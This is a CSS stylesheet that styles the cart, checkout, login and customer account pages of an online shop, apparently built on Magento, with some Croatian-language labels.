@media (min-width: 768px), print {
    .cart-summary .block>.title:after {
        right: 3px;
    }
}
.abs-discount-block .block.active .content, .cart-summary .block.active .content, .paypal-review-discount .block.active .content, .cart-discount .block.active .content {
    display: block;
}
.abs-discount-block .block .content, .cart-summary .block .content, .paypal-review-discount .block .content, .cart-discount .block .content {
    display: none;
    padding: 5px 15px 23px;
    position: relative;
}
@media (min-width: 768px), print {
    .abs-revert-side-paddings, .checkout-cart-index .page-title-wrapper, .cart-summary .block .content {
        padding-left: 0;
        padding-right: 0;
    }
}
.rewards__checkout-cart-usepoints .buttons-container .button.action {
    width: 100%;
    margin-bottom: 10px;
}
.rewards__checkout-cart-usepoints .buttons-container .button.action:last-of-type {
    background-color: #fff;
    color: #af8a48;
}
.rewards__checkout-cart-usepoints .buttons-container .button.action:last-of-type:hover {
    background-color: #af8a48;
    color: #fff;
}
.rewards-block .action.action-toggle {
    margin-top: 15px;
    display: inline-block;
    cursor: pointer;
    font-weight: 300;
    text-transform: uppercase;
}
.rewards-block .payment-option-content .primary .button.action {
    width: 100%;
    margin-top: 15px;
}
@media(min-width: 992px) {
    .rewards-block .payment-option-content .primary .button.action {
        width: auto;
        margin-top: 0;
    }
}
.rewards-block .payment-option-content .primary .button.action:last-of-type {
    background-color: #fff;
    color: #af8a48;
}
.rewards-block .payment-option-content .primary .button.action:last-of-type:hover {
    color: #fff;
    background-color: #af8a48;
}

.checkout-cart-index .amrelated-grid-wrapper {
	margin-top: 125px;
	margin-bottom: 100px;
}

.cart-empty {
    padding: 40px;
    min-height: 400px;
    font-size: 18px;
    font-weight: 300;
}
.fieldset {
    border: 0;
    margin: 0;
    padding: 0;
}
dl {
    margin-bottom: 20px;
    margin-top: 0;
}
dt {
    font-weight: 700;
    margin-bottom: 5px;
    margin-top: 0;
}
dd {
    margin-bottom: 10px;
    margin-top: 0;
    margin-left: 0;
}
.cart-summary .block form:not(:last-of-type) .fieldset {
    margin: 0 0 25px;
}
.cart-summary .block .item-options {
    margin: 0 0 16px;
}
.cart-totals, .opc-block-summary .table-totals {
    border-top: 1px solid #ccc;
    padding-top: 10px;
    font-family: 'GT-Walsheim-Pro-Condensed-Bold', sans-serif;
}
.cart-totals {
	font-size: 18px;
}
.cart-totals .table-wrapper, .opc-block-summary .table-totals .table-wrapper {
    margin-bottom: 0;
}
.cart-totals tbody .mark, .cart-totals tfoot .mark, .opc-block-summary .table-totals tbody .mark, .opc-block-summary .table-totals tfoot .mark {
    border: 0;
    padding: 6px 0;
}
.cart-totals .table-wrapper, .opc-block-summary .table-totals .table-wrapper {
    margin-bottom: 0;
}
.cart-totals tbody .mark, .cart-totals tfoot .mark {
    text-align: left;
}
.cart-totals tbody .amount, .cart-totals tfoot .amount, .opc-block-summary .table-totals tbody .amount, .opc-block-summary .table-totals tfoot .amount {
    border: 0;
    padding: 6px 0 6px 14px;
    text-align: right;
    white-space: nowrap;
}
.cart-totals .grand th, .cart-totals .grand td, .opc-block-summary .table-totals .grand th, .opc-block-summary .table-totals .grand td {
    padding: 11px 0;
}
.cart-totals tbody .mark, .cart-totals tfoot .mark {
    text-align: left;
}
.cart-totals .grand .mark, .opc-block-summary .table-totals .grand .mark {
    font-size: 20px;
    border-top: 1px solid #ccc;
    padding-right: 10px;
}
.cart-totals .grand strong, .opc-block-summary .table-totals .grand strong {
    display: inline-block;
}
.cart-totals tbody tr:last-child td, .opc-block-summary .table-totals tbody tr:last-child td {
    padding-bottom: 16px;
}
.cart-totals .grand .amount, .opc-block-summary .table-totals .grand .amount {
    font-size: 20px;
    border-top: 1px solid #ccc;
}
.checkout-index-index .field.choice.newsletter input[type="checkbox"] {
    padding: 6px;
    -webkit-appearance: none;
    border: 2px solid #fbab20;
    border-radius: 20px;
}

.checkout-index-index .field.choice.newsletter input[type="checkbox"]:checked {
    background-color: #1773ea;
}


.checkout-index-index .opc-payment-additional.discount-code #block-discount-heading {
	font-weight: bold;
}

/*.checkout-index-index .payment-option.discount-code {
	display: none;
}*/

.checkout-index-index #opc-shipping_method #checkout-shipping-method-load .table-checkout-shipping-method td {
	padding-right: 0 !important;
	padding-left: 0 !important;
}


.checkout-index-index .opc-payment-additional.discount-code #block-discount-heading::after {
	display: inline-block;
	font-style: normal;
	font-variant: normal;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	font-family: "font awesome 5 Pro";
	line-height: inherit;
	vertical-align: top;
	margin-left: 5px;
	font-size: 18px;
	font-weight: 300;
	content: '\f05a';
	color: #ffaf00;
	position: relative;
    bottom: 2px;
}

.amcheckout-checkboxes .field.choice.newsletter a {
	color: #1773EA;
	text-decoration: underline;
}


.cart-summary .checkout-methods-items {
    margin: 20px 0 0;
    padding: 0 15px;
    text-align: center;
}
@media (min-width: 768px), print {
    .cart-summary .checkout-methods-items {
        padding: 0;
    }
}
.bundle-options-container .block-bundle-summary .bundle.items>li, .product-items>li, .prices-tier>li, .search-terms>li, .cart-summary .checkout-methods-items>li, .opc-wrapper .opc>li, .opc-progress-bar>li, .checkout-agreements-items>li, .order-details-items .items-qty>li, .footer.content ul>li, .block-banners .banner-items>li, .block-banners-inline .banner-items>li, .block-event .slider-panel .slider>li {
    margin: 0;
}
.cart-summary .checkout-methods-items .item {
    margin-bottom: 25px;
}
.order-review-form .action.primary,
.bundle-actions .action.primary.customize,
.bundle-options-container .block-bundle-summary .box-tocart .action.primary,
.box-tocart .action.tocart,
.cart-summary .checkout-methods-items .action.primary.checkout,
/*.block-minicart .block-content>.actions>.primary .action.primary,*/
.methods-shipping .actions-toolbar .action.primary,
.block-authentication .action.action-register,
.block-authentication .action.action-login,
.checkout-payment-method .payment-method-content>.actions-toolbar>.primary .action.primary,
.form-address-edit .actions-toolbar .action.primary,
.box-tocart .action.instant-purchase,
.multicheckout .action.primary,
.authentication-wrapper .action.action-auth-toggle,
.form.form-login .action.login.primary,
.form.password.forget .action.submit.primary,
.form.create.account.form-create-account .action.submit.primary,
.action.save.primary,
.action.action-show-popup.amcheckout-button.-new-address,
.customer-address-index .action.primary.add,
.action.action-select-shipping-item,
.action.edit-address-link
{
    padding-left: 32px;
    padding-right: 32px;
    border: none;
	border-radius: 60px;
    background-color: #ffc700;
    color: black;
	font-weight: bold;
}
.action.action-select-shipping-item,
.action.edit-address-link {
	margin: 10px 0;
}

.form.password.forget .action.reload.captcha-reload {
    padding-left: 32px;
    padding-right: 32px;
    border-color: #00ade6;
    background-color: #fff;
    color: #00ade6;
}
.order-review-form .action.primary:hover,
.bundle-actions .action.primary.customize:hover,
.bundle-options-container .block-bundle-summary .box-tocart .action.primary:hover,
.box-tocart .action.tocart:hover,
.cart-summary .checkout-methods-items .action.primary.checkout:hover,
/*.block-minicart .block-content>.actions>.primary .action.primary:hover,*/
.methods-shipping .actions-toolbar .action.primary:hover,
.block-authentication .action.action-register:hover,
.block-authentication .action.action-login:hover,
.checkout-payment-method .payment-method-content>.actions-toolbar>.primary .action.primary:hover,
.form-address-edit .actions-toolbar .action.primary:hover,
.box-tocart .action.instant-purchase:hover,
.multicheckout .action.primary:hover,
.authentication-wrapper .action.action-auth-toggle:hover,
.form.form-login .action.login.primary:hover,
.form.password.forget .action.submit.primary:hover,
.form.password.forget .action.reload.captcha-reload:hover,
.form.create.account.form-create-account .action.submit.primary:hover,
.action.save.primary:hover,
.action.action-show-popup.amcheckout-button.-new-address:hover,
.customer-address-index .action.primary.add:hover
{
    /*-webkit-box-shadow: 0 0 0 1px #00ade6;
    box-shadow: 0 0 0 1px #00ade6;*/
}

.customer-address-form .message.info {
	display: none;
}

.customer-address-index .box-address-shipping {
	display: none;

}

.customer-address-index .block-addresses-list {
	display: none;
}

.customer-address-index .actions-toolbar {
	display: none;
}

.block.block-new-customer .action.create.primary {
	border-width: 1px;
	border-style: solid;
	cursor: pointer;
	text-decoration: none;
	padding: 11px 16px;
	border-radius: 4px;
	-webkit-transition-duration: .2s;
	transition-duration: .2s;
	-webkit-transition-timing-function: ease-in;
	transition-timing-function: ease-in;
	-webkit-transition-property: color,background-color,-webkit-box-shadow;
	transition-property: color,background-color,-webkit-box-shadow;
	transition-property: color,box-shadow,background-color;
	transition-property: color,box-shadow,background-color,-webkit-box-shadow;
	outline: none;
	line-height: 150%;
	letter-spacing: .5px;

	display: inline-block;

	padding-left: 32px;
    padding-right: 32px;
    border-color: #00ade6;
    background-color: #00ade6;
    color: #fff;
}
.block.block-new-customer .action.create.primary:hover {
    -webkit-box-shadow: 0 0 0 1px #00ade6;
    box-shadow: 0 0 0 1px #00ade6;
}
.form.form-login .action.remind {
	color: #00ade6;
}
.cart-summary .checkout-methods-items .action.primary.checkout {
    width: 100%;
}
.cart-summary .checkout-methods-items .item {
    margin-bottom: 25px;
    margin-bottom: 0;
}
.cart-summary .checkout-methods-items .item:last-child {
    margin-bottom: 0;
}

.cart-summary .checkout-methods-items .primary.checkout.disabled {
	display: none;
}

@media only screen and (max-width: 767px) {
    .cart-totals {
        padding-left: 15px;
        padding-right: 15px;
    }
}
.block-cart-failed, .cart-container .form-cart {
    margin-bottom: 32px;
}
.table-wrapper {
    margin-bottom: 32px;
}
@media only screen and (max-width: 639px) {
    .table-wrapper {
        border-top: 1px solid #ccc;
        overflow-x: auto;
        overflow-y: hidden;
        width: 100%;
        -ms-overflow-style: -ms-autohiding-scrollbar;
        -webkit-overflow-scrolling: touch;
        position: relative;
    }
}

.cart-totals .table-wrapper, .opc-block-summary .table-totals .table-wrapper {
    margin-bottom: 0;
}
@media only screen and (max-width: 767px) {
    .cart-totals .table-wrapper {
        border-top: 0;
    }
}

.cart.table-wrapper .cart thead tr th.col {
    border-bottom: 1px solid #ccc;
    padding-bottom: 15px;
    padding-top: 24px;
}
.cart.table-wrapper .col.price, .cart.table-wrapper .col.subtotal, .cart.table-wrapper .col.msrp {
    padding: 20px 11px 10px;
    text-align: center;
}
@media(min-width: 768px) {
	.cart.table-wrapper .col.price, .cart.table-wrapper .col.subtotal, .cart.table-wrapper .col.msrp {
	    padding: 16px 8px;
	    text-align: center;
	}
}
.cart.table-wrapper .col.price, .order-items.table-wrapper .col.price, .cart.table-wrapper .col.qty, .order-items.table-wrapper .col.qty, .cart.table-wrapper .col.subtotal, .order-items.table-wrapper .col.subtotal, .cart.table-wrapper .col.msrp, .order-items.table-wrapper .col.msrp {
    text-align: right;
    padding: 24px;
    width: 18%;
}
@media only screen and (max-width: 767px) {
    .cart.table-wrapper .col.qty, .cart.table-wrapper .col.price, .cart.table-wrapper .col.subtotal, .cart.table-wrapper .col.msrp {
        box-sizing: border-box;
        display: block;
        float: left;
        white-space: nowrap;
        width: 33%;
    }
}
@media only screen and (max-width: 767px) {
    .cart.table-wrapper .col.price,
    .order-items.table-wrapper .col.price,
    .cart.table-wrapper .col.qty,
    .order-items.table-wrapper .col.qty,
    .cart.table-wrapper .col.subtotal,
    .order-items.table-wrapper .col.subtotal,
    .cart.table-wrapper .col.msrp,
    .order-items.table-wrapper .col.msrp {
        text-align: left;
    }
    .cart.table-wrapper .col.subtotal {
    	text-align: right;
    }
}

.cart.table-wrapper .cart thead tr th.col {
    border-bottom: 1px solid #ccc;
    padding-bottom: 15px;
    padding-top: 24px;
}
.cart.table-wrapper .cart>.item {
    border-bottom: 1px solid #f0ece6;
    position: relative;
}
@media(min-width: 768px) {
	.cart.items.data.table .item-info, .cart.items.data.table .item-actions {
		display: contents;
	}
}
@media only screen and (max-width: 767px) {
    .cart.table-wrapper .item .col.item {
		display: block;
		min-height: 80px;
		padding: 15px 15px 10px 90px;
		position: relative;
        padding-bottom: 0;
    }

	.cart.table-wrapper .product-item-details {
		display: flex;
		flex-direction: row-reverse;
		flex-wrap: nowrap;
		justify-content: space-around;
	}

	.cart.table-wrapper .product-item-details .product-item-name {
		font-weight: bold;
		max-width: 80%;
		padding-left: 70px;
	}

	.cart.table-wrapper .field.qty .control {
		justify-content: center;
	}
}
.cart.table-wrapper .product-item-photo {
    display: block;
    left: 15px;
    max-width: 65px;
    padding: 0;
    position: absolute;
    top: 15px;
    width: 100%;
}
.product-image-wrapper {
    display: block;
    height: 0;
    overflow: hidden;
    position: relative;
    z-index: 1;
}


.catalogsearch-result-index .product-image-wrapper {
    padding-bottom: 130% !important;
}

.products-list .product-image-wrapper, .cart.table-wrapper .product-image-wrapper, .minicart-items .product-image-wrapper, .block-giftregistry-shared-items .product-image-wrapper {
    height: auto;
    padding: 0!important;
}
.product-image-photo {
    bottom: 0;
    display: block;
    height: auto;
    left: 0;
    margin: auto;
    max-width: 100%;
    position: absolute;
    right: 0;
    top: 0;
}
.products-list .product-image-wrapper .product-image-photo, .cart.table-wrapper .product-image-wrapper .product-image-photo, .minicart-items .product-image-wrapper .product-image-photo, .block-giftregistry-shared-items .product-image-wrapper .product-image-photo {
    position: static;
}
@media(min-width: 992px) {
    .cart.table-wrapper .product-image-wrapper .product-image-photo {
        max-width: 110px;
    }
}


/* New cart page */


.checkout-cart-index .cart.table-wrapper .cart thead tr th.col {
	padding-left: 20px;
}

.checkout-cart-index .block.shipping {
	display: none;
}

.checkout-cart-index .cart.item .item-info td.col.item {
    margin-right: -0.5px;
}

.checkout-cart-index #block-shipping {
	display: none !important;
}

.checkout-cart-index .action.multicheckout {
	display: none;
}

.checkout-cart-index .cart.table-wrapper .actions-toolbar>.action-towishlist {
	display: none;
}


.checkout-cart-index .item-info .control.qty .qty-field-wrapper {
	display: flex;
	flex-direction: column-reverse;
}

.checkout-cart-index .item-info .control.qty .qty-field-wrapper button {
	border: none;
	background: transparent;
	padding: 0;
}

.checkout-cart-index .cart.table-wrapper .col.qty .input-text {
	width: 45px;
	border-radius: 6px;
	padding-right: 0 !important;
	padding-left: 0 !important;
}

.checkout-cart-index .cart-container .form-cart .actions.main {
	display: flex;
	align-items: center;
	justify-content: space-between;
}


.checkout-cart-index .cart .action.update {
	display: block;
	max-width: 210px;
	padding-left: 32px;
    padding-right: 32px;
    border: none;
    border-radius: 60px;
    background-color: #ffc700 !important;
    color: black !important;
    font-weight: bold;
    box-shadow: none !important;
}

.checkout-cart-index .col.price .cart-price .price,
.checkout-cart-index .col.subtotal .price {
	font-size: 18px;
}






/*  */


.page-title-wrapper {
	margin: 16px 0 0;
}

.product-item-name {
    -moz-hyphens: auto;
    -ms-hyphens: auto;
    -webkit-hyphens: auto;
    display: block;
    hyphens: auto;
    margin: 0;
    word-wrap: break-word;
}
.cart.table-wrapper .product-item-name {
    display: block;
    max-width: none;
	text-align: left;
}
.product-item-name>a, .product.name a>a {
    color: #333;
    text-decoration: none;
}
.abs-product-link>a:visited, .product-item-name>a:visited, .product.name a>a:visited {
    color: #333;
    text-decoration: underline;
}
.cart.table-wrapper .item-options {
    margin-bottom: 0;
}
.cart.table-wrapper .product-item-name+.item-options {
    margin-top: 20px;
}
.cart.table-wrapper .item-options dt, .minicart-items .product-item-details .product .options.list dt, .opc-block-summary .items-in-cart .product .item-options dt, .block-giftregistry-shared-items .product .item-options dt, .multicheckout .item-options dt {
    clear: left;
    float: left;
    margin: 0 10px 5px 0;
}
.cart.table-wrapper .item-options dt:after, .minicart-items .product-item-details .product .options.list dt:after, .opc-block-summary .items-in-cart .product .item-options dt:after, .block-giftregistry-shared-items .product .item-options dt:after, .multicheckout .item-options dt:after {
    content: ': ';
}
.cart.table-wrapper .item-options dd, .minicart-items .product-item-details .product .options.list dd, .opc-block-summary .items-in-cart .product .item-options dd, .block-giftregistry-shared-items .product .item-options dd, .multicheckout .item-options dd {
    display: inline-block;
    float: left;
    margin: 0 0 5px;
}









@media (min-width: 768px), print {
    .abs-shopping-cart-items-desktop, .block-cart-failed, .cart-container .form-cart, .cart-container .cart-gift-item {
        width: 75%;
        float: left;
        -ms-flex-order: 1;
        -webkit-order: 1;
        order: 1;
        padding-right: 4%;
        position: relative;
    }
}
.items {
    margin: 0;
    padding: 0;
    list-style: none none;
}
@media (min-width: 768px), print {
    .cart.table-wrapper .items {
        min-width: 100%;
        width: auto;
    }
}
.table-caption {
	display: none;
}

table th {
    text-align: left;
}
.opc-block-summary .mark .value {
    display: block;
}
.cart.table-wrapper .col {
    padding-top: 15px;
}
.cart.table-wrapper .cart thead tr th.col {
    border-bottom: 1px solid #ccc;
    padding-bottom: 15px;
    padding-top: 24px;
	text-align: left;
}
.cart.table-wrapper .item .col.item {
    display: block;
    padding: 16px 8px 8px 90px;
    position: relative;
}
@media (min-width: 768px), print {
    .cart.table-wrapper .item .col.item {
        padding: 16px 0;
    }
}
.cart.table-wrapper .product-item-photo {
    display: block;
    left: 15px;
    max-width: 64px;
    padding: 0;
    position: absolute;
    top: 16px;
    width: 100%;
}
@media (min-width: 768px), print {
    .cart.table-wrapper .product-item-photo {
        display: table-cell;
        max-width: 100%;
        padding: 0 16px;
        position: static;
        vertical-align: top;
        width: 1%;
    }
}
@media (min-width: 768px), print {
    .cart.table-wrapper .product-item-details {
        display: table-cell;
        vertical-align: middle;
        white-space: normal;
        width: 99%;
    }
}

.cart.table-wrapper .col.price .price-excluding-tax, .col.subtotal .price-excluding-tax {
    display: block;
    line-height: 1;
    white-space: nowrap;
    font-family: 'GT-Walsheim-Pro-Condensed-Bold', sans-serif;
}

.box-tocart .fieldset {
	display: flex;
	align-items: center;
	align-items: flex-end;
}

.box-tocart .fieldset .control {
	display: flex;
}

.box-tocart .fieldset .control input {
	max-width: 70px;
	height: 40px;
}

.cart.table-wrapper .col.qty {
    padding: 20px 11px 10px;
    text-align: center;
}

.cart.table-wrapper {
	background: #fbfaf8;
	padding-bottom: 35px;
	border-radius: 20px;
}

.cart.main.actions {
	text-align: left;
}

.cart.main.actions button{
	display: none;
}

.field.qty .control {
	display: flex;
	max-width: 220px;
	justify-content: center;
}

.field.qty .control .qty-decrease{
	border-right: none;
	border-radius: 10px 0 0 10px;
	background-color: white;
	border-color: lightgrey;
	padding-top: 5px;
	height: 40px;
	width: 40px;
	display: flex;
	align-items: center;
    padding: 0;
    justify-content: center;
    color: #303030;
}

.field.qty .control .qty-increase {
	border-left: none;
	border-radius: 0 10px 10px 0;
	background-color: white;
	border-color: lightgrey;
	font-size: 30px;
	padding-top: 0;
	padding-bottom: 0;
	height: 40px;
	width: 40px;
	display: flex;
	align-items: center;
    padding: 0;
    justify-content: center;
    color: #303030;
}

.field.qty .control button i {
	font-size: 15px;
	color: #303030;
}

.field.qty .control input {
	margin-bottom: 0;
	border-radius: unset;
	text-align: center;
}

.field.qty .control button {
	padding-left: 15px;
	padding-right: 15px;
}

.field.qty .label span {
	display: none;
}

.cart.table-wrapper .col.qty .label {
    border: 0;
    clip: rect(0,0,0,0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}
.cart.table-wrapper .col.qty .input-text {
    height: 36px;
    margin-top: -10px;
    text-align: center;
    width: 60px;
}
@media (min-width: 768px), print {
    .actions-toolbar {
        text-align: left;
    }
}
.cart.table-wrapper .actions-toolbar {
    min-height: 32px;
    padding-bottom: 8px;
    position: relative;
    box-sizing: initial;
}
@media(min-width: 768px) {
	.cart.table-wrapper .actions-toolbar {
		padding: 0;
	}
}
.cart.table-wrapper .actions-toolbar>.action-edit,
.cart.table-wrapper .actions-toolbar>.action-delete,
.cart.table-wrapper .actions-toolbar>.action-towishlist
{
    position: absolute;
    right: 16px;
    top: 0;
    display: inline-block;
    text-decoration: none;
}
@media(min-width: 768px) {
.cart.table-wrapper .actions-toolbar>.action-edit,
.cart.table-wrapper .actions-toolbar>.action-delete,
.cart.table-wrapper .actions-toolbar>.action-towishlist
	{
	    position: relative;
	    right: 16px;
	    top: 0;
	    display: inline-block;
	    text-decoration: none;
	}

	.cart.table-wrapper .actions-toolbar>.action-towishlist {
		margin-left: 25px;
	}
}
.cart.table-wrapper .actions-toolbar>.action-edit {
    display: none;
}
.cart.table-wrapper .actions-toolbar>.action-delete {
    right: 0;
}
.cart.table-wrapper .action:last-child {
    margin-right: 0;
}
.cart.table-wrapper .action {
    margin-right: 25px;
}
.cart.table-wrapper .actions-toolbar>.action-edit:before,
.cart.table-wrapper .actions-toolbar>.action-delete:before,
.cart.table-wrapper .actions-toolbar>.action-towishlist:before
{
    font-family: "font awesome 5 Pro";
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    content: "\f304";
    color: #acacac;
    line-height: 30px;
    width: 32px;
    border: 1px solid transparent;
    border-radius: 50%;
    text-align: center;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}
.cart.table-wrapper .actions-toolbar>.action-delete:before {
    content: '\f2ed';
	color: #ffc700;
}
.cart.table-wrapper .actions-toolbar>.action-towishlist:before {
    content: '\f004';
}
.cart.table-wrapper .actions-toolbar>.action-edit:hover:before,
.cart.table-wrapper .actions-toolbar>.action-delete:hover:before,
.cart.table-wrapper .actions-toolbar>.action-towishlist:hover:before
{
	border-color: #e0e0e0;
}
.cart.table-wrapper .actions-toolbar>.action-edit>span,
.cart.table-wrapper .actions-toolbar>.action-delete>span,
.cart.table-wrapper .actions-toolbar>.action-towishlist>span
{
    border: 0;
    clip: rect(0,0,0,0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}
@media (min-width: 768px), print {
    .cart-container .form-cart .actions.main {
        text-align: left;
    }
}
.block-cart-failed .actions.main .continue,
.block-cart-failed .actions.main .clear,
.cart-container .form-cart .actions.main .continue,
.cart-container .form-cart .actions.main .clear {
    /*display: none;*/
}
.abs-discount-block .block, .cart-summary .block, .paypal-review-discount .block, .cart-discount .block {
    margin: 0;
}
@media (min-width: 768px), print {
    .abs-blocks-2columns,
    .abs-discount-block-desktop .block,
    .login-container .block,
    .account .column.main .block:not(.widget) .block-content .box,
    .form-address-edit>.fieldset,
    .form-edit-account .fieldset,
    .storecredit .block,
    .paypal-review-discount .block,
    .cart-discount .block {
        width: 48%;
    }
}
@media (min-width: 768px), print {
    .abs-discount-block-desktop .block:nth-child(1),
    .login-container .block:nth-child(1),
    .account .column.main .block:not(.widget) .block-content .box:nth-child(1),
    .form-address-edit>.fieldset:nth-child(1),
    .form-edit-account .fieldset:nth-child(1),
    .storecredit .block:nth-child(1),
    .paypal-review-discount .block:nth-child(1),
    .cart-discount .block:nth-child(1) {
        clear: left;
        float: left;
    }
}
@media (min-width: 768px), print {
    .cart-discount .block.discount {
        width: auto;
    }
}
@media (min-width: 768px), print {
    .abs-discount-block-desktop .block>.title, .paypal-review-discount .block>.title, .cart-discount .block>.title {
        border: 0;
        padding: 0 0 10px;
    }
}
.abs-toggling-title:after, .abs-cart-block>.title:after, .minicart-items .product .toggle:after, .abs-discount-block .block>.title:after, .cart-summary .block>.title:after, .paypal-review-discount .block>.title:after, .cart-discount .block>.title:after {
    font-family: "font awesome 5 Pro";
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    content: "\f107";
}
.abs-cart-block.active>.title:after, .abs-discount-block .block.active>.title:after, .cart-summary .block.active>.title:after, .paypal-review-discount .block.active>.title:after, .cart-discount .block.active>.title:after {
    content: '\f106';
}
@media (min-width: 768px), print {
    .cart-discount .block .title:after {
        display: inline;
        margin-left: 10px;
        position: static;
    }
}
@media (min-width: 768px), print {
    .abs-discount-block-desktop .block .content, .paypal-review-discount .block .content, .cart-discount .block .content {
        padding: 0 0 20px;
    }
}
.paypal-review-discount .fieldset, .cart-discount .fieldset {
    display: table;
    width: 100%;
}
.paypal-review-discount .field, .cart-discount .field {
    display: table-cell;
}
.paypal-review-discount .fieldset>.field>.label, .cart-discount .fieldset>.field>.label {
    display: none;
}
.paypal-review-discount .actions-toolbar, .cart-discount .actions-toolbar {
    display: table-cell;
    vertical-align: top;
    width: 1%;
}
.fieldset.coupon input {
    height: 34px;
}
@media (min-width: 768px), print {
    .actions-toolbar:before, .actions-toolbar:after {
        content: '';
        display: table;
    }
}
.cart-discount {
    display: none;
}
@media only screen and (max-width: 767px) {
    .cart.table-wrapper .col.qty[data-th]:before, .cart.table-wrapper .col.price[data-th]:before, .cart.table-wrapper .col.subtotal[data-th]:before, .cart.table-wrapper .col.msrp[data-th]:before {
        content: attr(data-th);
        display: block;
        padding-bottom: 10px;
    }

	.cart.table-wrapper .col.subtotal:before {
		content: "Ukupno" !important;
	}
}
.cart.table-wrapper .item-actions td {
    padding-bottom: 0;
    padding-left: 16px;
    padding-right: 16px;
    white-space: normal;
}
@media(min-width: 768px) {
	.cart.table-wrapper .item-actions td {
		width: 1%;
	}
}
@media only screen and (max-width: 767px) {
    .cart.table-wrapper tbody>tr>td:last-child {
        border: 0;
    }
}
@media only screen and (max-width: 767px) {
    .gift-options-cart-item {
        float: left;
        width: 100%;
    }
}
@media only screen and (max-width: 767px) {
    .cart.table-wrapper .towishlist {
        display: inline-block;
        text-decoration: none;
    }
}
@media only screen and (max-width: 767px) {
    .cart.table-wrapper .towishlist:before {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        font-size: 18px;
        line-height: 20px;
        color: #757575;
        content: '\e600';
        font-family: luma-icons;
        vertical-align: middle;
        display: inline-block;
        font-weight: 400;
        overflow: hidden;
        speak: none;
        text-align: center;
    }
}
@media only screen and (max-width: 767px) {
    .cart.table-wrapper .towishlist:before {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        font-size: 18px;
        line-height: 20px;
        color: #757575;
        content: '\e600';
        font-family: luma-icons;
        vertical-align: middle;
        display: inline-block;
        font-weight: 400;
        overflow: hidden;
        speak: none;
        text-align: center;
    }
}
@media only screen and (max-width: 767px) {
    .cart-container .form-cart .actions.main {
        text-align: center;
        display: flex;
    }
}






.cart-discount {
    border-bottom: 1px solid #ccc;
    clear: left;
}
@media (min-width: 768px), print {
    .cart-discount {
        width: 75%;
        float: left;
        -ms-flex-order: 1;
        -webkit-order: 1;
        order: 1;
        border: 0;
        box-sizing: border-box;
        padding-right: 4%;
    }
}
.cart.main.actions .action.clear, .cart.main.actions .action.update {
	padding-left: 32px;
	padding-right: 32px;
	border-color: #00ade6;
	flex-basis: 50%;
}
.cart.main.actions .action.clear {
	background-color: #fff;
	color: #00ade6;
	margin-right: 4px;
}
.cart.main.actions .action.update {
	background-color: #00ade6;
	color: #fff;
}
.cart.main.actions .action.clear:hover, .cart.main.actions .action.update:hover {
	-webkit-box-shadow: 0 0 0 1px #00ade6;
	box-shadow: 0 0 0 1px #00ade6;
}



















/*---checkout---*/

.checkout-index-index .checkout-header {
    margin: 0 10px 15px;
    padding: 0;
    /*width: 100%;*/
    width: auto;
    float: left;
}
@media(min-width: 768px) {
	.checkout-index-index .checkout-header {
	    margin: 0 10px 15px;
	    padding: 0;
	    width: 70%;
	    float: left;
	}
}
.checkout-index-index .authentication-wrapper {
    position: relative;
    margin: 10px 10px 15px;
    float: right;
}
@media(max-width: 767px) {
    .col.col-price {
        display: none;
    }
}
.authentication-wrapper .modal-custom {
    display: none;
    position: absolute;
    right: 0;
    top: 0;
    background-color: #fff;
    padding: 15px;
    width: 300px;

    -webkit-box-shadow: 0 5px 20px 0 rgba(0,0,0,.05), 0 0 1px 0 #acacac;
    box-shadow: 0 5px 20px 0 rgba(0,0,0,.05), 0 0 1px 0 #acacac;
}
.checkout-index-index .authentication-wrapper .modal-custom {
/*    left: 0px;
    right: auto !important;*/
}
.authentication-wrapper .modal-custom._show {
    display: block;
}
.modal-custom .action-close, .modal-popup .action-close, .modal-slide .action-close {
    background-image: none;
    background: none;
    -moz-box-sizing: content-box;
    border: 0;
    box-shadow: none;
    line-height: inherit;
    margin: 0;
    padding: 0;
    text-shadow: none;
    font-weight: 400;
    display: inline-block;
    text-decoration: none;
    position: absolute;
    right: 16px;
    top: 16px;
}
.action-close:before {
    font-family: "font awesome 5 Pro";
    content: '\f00d';
    font-size: 20px;
    position: absolute;
    top: 2px;
    right: 10px;
    font-weight: 300;
    color: #333333;
}
.action-close span {
    display: none;
}
@media(min-width: 768px) {
    .fieldset.create.info, .fieldset.create.account, .block.block-customer-login, .block.block-new-customer {
        /*width: 50%;*/
    }
}
.actions-toolbar>.primary, .actions-toolbar>.secondary {
    margin-bottom: 10px;
    text-align: center;
}

.account.sales-order-view .order-status {
	display: none;
}

@media(max-width: 768px) {
	.account.sales-order-view td {
		padding-left: 0 !important;
	}

	.account.sales-order-view td {
		text-align: left !important;
	}

}

.account.sales-order-view .order-date {
	display: none;
}

.account.sales-order-view .table-order-items .shipping th:before {
	content: "Dostava";
	visibility: visible;
}

.account.sales-order-view .table-order-items .shipping th {

	visibility: hidden;
}

.account.sales-order-view .box-order-billing-address .box-title {
	display: none !important;
}

.account.sales-order-view .box-order-billing-address address {
	display: none;
}

.customer-account-index .box-newsletter {
	display: none;
}

.customer-account-index .box-shipping-address {
	display: none;
}

.customer-account-index .block-dashboard-addresses .block-title .action.edit {
	display: none;
}

.customer-account-index .block-title.order .action.view {
	float: right;
}

.customer-account-index .orders-recent .table-order-items th, td {
	padding: 5px 20px !important;
	text-align: left !important;
}

.customer-account-login .page-title {
	display: none;
}

.customer-account-login .login-container {
	justify-content: center;
}

.customer-account-login .block-customer-login {
	max-width: 529px;
	background: #fbfaf8;
	border-radius: 20px;
	margin-top: 80px;
}

.customer-account-login .block-customer-login .email {
	font-weight: bold;
}

.customer-account-login .block-customer-login .password {
	font-weight: bold;
}

.customer-account-login .block-new-customer {
	display: none;
}

.customer-account-create .columns {
	margin-bottom: 100px;
}

.form-create-account {
	border-radius: 20px;
	background: #fbfaf8;
}

.form-create-account label {
	font-weight: bolder;
}

.fieldset.create.account legend {
	display: none;
}

.account.loggedin .column.main {
	background: #fbfaf8;
	border-radius: 20px;
	padding: 15px 40px;
}

